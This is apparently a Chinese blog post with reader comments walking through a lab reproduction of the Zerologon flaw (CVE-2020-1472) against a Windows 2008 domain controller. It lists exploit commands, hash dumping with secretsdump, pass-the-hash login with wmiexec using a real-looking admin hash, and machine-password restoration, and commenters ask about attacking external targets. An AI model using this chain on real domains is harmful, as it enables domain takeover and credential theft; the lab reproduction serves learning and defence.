CVE-2020-1472 复现





攻击机:kali2020 受害者:windows2008



https://github.com/SecuraBV/CVE-2020-1472 poc



https://github.com/dirkjanm/CVE-2020-1472 exp

1、本地搭建一个域环境

2、使用poc验证

既然提示安装东西,那就 pip install -r requirements.txt ,之后再执行 python3 zerologon_tester.py <主机名> <ip>

3、使用exp攻击,但是这个时候很多人的脚本回报错,是因为缺少 impacket,https://github.com/SecureAuthCorp/impacket ,python3 setup.py install //安装impacket,然后执行exp

python3 cve-2020-1472-exploit.py owa 192.168.137.137





4、使用impacket的secretsdump.py导出域控制上的hash

python3 secretsdump.py god.org/owa\[email protected] -no-pass





5、利用获取到的管理员hash来远程操作域控服务器

python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13cf6cfe1f2fc41cd286c7c8caec978b god.org/[email protected]





6、获取管理员hash,远程连接导出sam数据库中的原来的计算机hash



python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL



7、恢复计算机的hash

下载脚本 https://github.com/risksense/zerologon

python3 reinstall_original_pw.py owa 192.168.137.137 ad611ebf4fd2de9448a33ba693b212f4 //注意hash的部分,只有后半部分



8、恢复计算机的hash

使用impacket的脚本来登录域控来验证hash

使用7步骤的脚本回复hash前

使用7步骤脚本恢复hash后

评论31次

学到了,嘻嘻嘻。。。。大佬

exp链接里的文件是restorepassword.py,你那是改了名还是压根不是用的这个?

from impacket.dcerpc.v5.nrpc import NetrServerPasswordSet2Response, NetrServerPasswordSet2 ImportError: cannot import name 'NetrServerPasswordSet2Response' from 'impacket.dcerpc.v5.nrpc' 一直报错

成功是成功了,就是不知道为啥域内的应用都登录不了了,按理说是改的域控本地管理啊

@abc188174 @moimou @Nolan @q1af4n 几位表哥,感觉你们技术比较好,想请教你们两个问题;1.这个漏洞在外网能否利用,打目标机器?2.利用条件,目标必须是域控机器才行吗?如果只是域内成员,但不是域控,还能利用吗?

有表哥说socks代理可以使用,所以理论来说外网可以使用(域控外网的很少的),其次就是这个漏洞是针是NetLogon 特权提升漏洞,以我的理解这个漏洞是只针对域控,只有域控才会安装NetLogon

@abc188174 @moimou @Nolan @q1af4n 几位表哥,感觉你们技术比较好,想请教你们两个问题; 1.这个漏洞在外网能否利用,打目标机器? 2.利用条件,目标必须是域控机器才行吗?如果只是域内成员,但不是域控,还能利用吗?

mimikatz刚发的新版已经集成好了

exp 的时候执行出错, 已安装 github 的 impacketPerforming authentication attempts...=================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================Target vulnerable, changing account password to empty stringTraceback (most recent call last): File "cve-2020-1472-exploit.py", line 106, in <module> perform_attack('\\\\' + dc_name, dc_ip, dc_name) File "cve-2020-1472-exploit.py", line 84, in perform_attack result = exploit(dc_handle, rpc_con, target_computer) File "cve-2020-1472-exploit.py", line 57, in exploit request = nrpc.NetrServerPasswordSet2()AttributeError: module 'impacket.dcerpc.v5.nrpc' has no attribute 'NetrServerPasswordSet2'

我知道了,我的是要下载后 执行 python3 -m pip install

exp 的时候执行出错, 已安装 github 的 impacket Performing authentication attempts... ================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================= Target vulnerable, changing account password to empty string Traceback (most recent call last): File "cve-2020-1472-exploit.py", line 106, in <module> perform_attack('\\\\' + dc_name, dc_ip, dc_name) File "cve-2020-1472-exploit.py", line 84, in perform_attack result = exploit(dc_handle, rpc_con, target_computer) File "cve-2020-1472-exploit.py", line 57, in exploit request = nrpc.NetrServerPasswordSet2() AttributeError: module 'impacket.dcerpc.v5.nrpc' has no attribute 'NetrServerPasswordSet2'

第六步到第八步是要干嘛啊

恢复原来的hash值,不然随意的改变hash会对域,dns或者一些其他的功能可能造成影响

还有这个域$用户的口令 我这边怎么解不开啊 我什么时候配置的啊 怎么都不知道 我配的都是弱口令啊 加密方式的问题

第六步到第八步是要干嘛啊

恢复原来的hash值,不然随意的改变hash会对域,dns或者一些其他的功能可能造成影响

恢复的是“域$”用户的吗 ?

最关键的还是impacket需要最新的

第六步到第八步是要干嘛啊

恢复原来的hash值,不然随意的改变hash会对域,dns或者一些其他的功能可能造成影响

第六步到第八步是要干嘛啊

第五步连接失败啥原因啊

会不会是hash选择错了,这个我导出的hash是所有的hash,选择域控的hash才可以连接域控服务器

第五步连接失败啥原因啊

win server 2012以上可以成功吗?

装了impacket还一直报错是咋回事呢

用python3安装,别直接python

装了impacket还一直报错是咋回事呢

还有个就是impacket要最新版

装了impacket还一直报错是咋回事呢

我遇到一个报错是connect refuce,那是因为被防火墙拦截了,你测试一下端口能通吗,nc -znv ip 139